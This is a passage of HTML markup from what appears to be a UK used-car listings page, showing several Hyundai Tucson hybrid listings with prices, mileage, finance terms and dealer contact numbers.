6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01268 203836 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77120042/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77279650/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">(20) - 1.6 CRDi MHEV Premium SE Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 26 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>26</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£10,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">17.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Shore Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01243 215639"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01243 215639 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77279650/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77237673/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 1.6 CRDi MHEV N Line DCT Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 40 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>40</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£12,576</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£259/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">81.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Quality Part X Ltd Stevenage</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01438 584759"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01438 584759 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77237673/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76836976/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 42 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>42</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£10,299</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£195/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 